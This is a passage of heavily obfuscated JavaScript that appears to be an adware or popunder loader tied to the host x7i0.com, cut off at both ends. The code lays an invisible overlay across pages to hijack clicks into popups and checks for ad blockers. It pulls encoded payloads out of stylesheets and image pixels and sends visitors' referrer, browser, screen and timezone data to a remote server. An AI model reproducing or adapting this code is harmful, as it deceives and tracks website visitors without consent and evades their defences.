h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let 